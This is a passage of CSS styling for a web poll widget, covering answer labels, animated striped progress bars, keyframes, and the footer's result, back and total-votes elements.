    main.ts_poll_main_853283:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
    main.ts_poll_main_853283  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_853283) !important;
    }
    main.ts_poll_main_853283  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_853283) !important;
    }
    main.ts_poll_main_853283 > .ts_poll_answer input {
        display: none;
    }
    main.ts_poll_main_853283 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_853283) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_853283);
    }
    main.ts_poll_main_853283:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_853283) !important;
    }
    main.ts_poll_main_853283 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_853283) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_853283:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_853283[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_853283);
        content: var(--tsp_before_check_853283);
    }
    main.ts_poll_main_853283:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_853283[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_853283) !important;
        content: var(--tsp_after_check_853283);
    }
    main.ts_poll_main_853283  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_853283  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_853283) !important;
        border-radius: calc( var(--tsp_answer_br_853283) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_853283  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_853283) - 3px);
    }
    main.ts_poll_main_853283  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_853283) - 2px);
    }
    main.ts_poll_main_853283:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_853283) !important;
    }
    main.ts_poll_main_853283  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_853283);
        margin-bottom:0px;
    }
    main.ts_poll_main_853283:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_853283) !important;
    }
    main.ts_poll_main_853283  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_853283:90%;
        --tsp_main_l_bh_853283:2px;
        --tsp_main_l_bc_853283:#ffffff;
        --tsp_main_l_bs_853283:solid;
    }
    main.ts_poll_main_853283 >  div.ts_poll_after_line_853283 {
        width: var(--tsp_main_l_bw_853283);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_853283) var(--tsp_main_l_bs_853283) var(--tsp_main_l_bc_853283);
    }
	        main.ts_poll_main_853283[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_853283[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_853283[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_853283[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_853283[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_853283[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_853283[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_853283[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_853283 : #ffffff;            --tsp_r_footer_bgc_853283:#ffffff;
            --tsp_footer_br_853283:calc(var(--tsp_section_br_853283) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_853283:2px;
            --tsp_result_bc_853283:#d8d8d8;
            --tsp_result_br_853283:6px;
            --tsp_result_bgc_853283:#d8d8d8;
            --tsp_result_c_853283:#000000;
            --tsp_result_h_bgc_853283:#d8d8d8;
            --tsp_result_h_c_853283:#4f4f4f;
            --tsp_result_fs_853283:20px;
            --tsp_result_ff_853283:Abadi MT Condensed Light;
            --tsp_result_icon_fs_853283:19px;
            /* Back button Proporties */
            --tsp_back_bgc_853283:#d8d8d8;
            --tsp_back_bc_853283:#d8d8d8;
            --tsp_back_c_853283:#000000;
            --tsp_back_h_bgc_853283:#d8d8d8;
            --tsp_back_h_c_853283:#000000;
        }
        footer.ts_poll_footer_853283{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_853283  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_853283  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_853283  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_853283  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_853283  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_853283 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_853283 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_853283 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_853283 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_853283 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_853283 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_853283);
        }
        footer.ts_poll_footer_853283 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_853283);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_853283  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_853283) !important;
            border: var(--tsp_result_bw_853283) solid var(--tsp_result_bc_853283) !important;
            border-radius: var(--tsp_result_br_853283) !important;
            color: var(--tsp_result_c_853283) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_853283  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_853283) !important;
            font-family: var(--tsp_result_ff_853283) !important;
            color: var(--tsp_result_c_853283) !important;
        }
        footer.ts_poll_footer_853283  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_853283  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_853283) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_853283  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_853283  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_853283) !important;
        }
        footer.ts_poll_footer_853283  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_853283) !important;
        }
        footer.ts_poll_footer_853283  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_853283) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_853283:18px;
            --tsp_total_c_853283:#000000;
        }
        footer.ts_poll_footer_853283 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_853283) !important;
            color: var(--tsp_total_c_853283) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_853283 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_853283  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_853283  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_853283  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_853283  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_853283  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_853283  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_853283) !important;
            border: var(--tsp_result_bw_853283) solid var(--tsp_back_bc_853283) !important;
            border-radius: var(--tsp_result_br_853283) !important;
            color: var(--tsp_back_c_853283) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_853283 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_853283) !important;
            font-family: var(--tsp_result_ff_853283);
            color: var(--tsp_back_c_853283) !important;
        }
        footer.ts_poll_footer_853283 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

